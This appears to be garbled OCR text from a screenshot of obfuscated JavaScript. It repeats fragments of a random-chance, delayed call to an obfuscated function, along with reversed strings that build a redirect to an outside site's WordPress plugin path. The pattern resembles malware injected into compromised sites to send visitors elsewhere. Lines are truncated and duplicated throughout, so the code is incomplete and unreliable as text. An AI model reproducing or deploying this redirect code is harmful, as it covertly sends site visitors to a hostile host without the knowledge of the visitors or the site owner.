
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg/
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-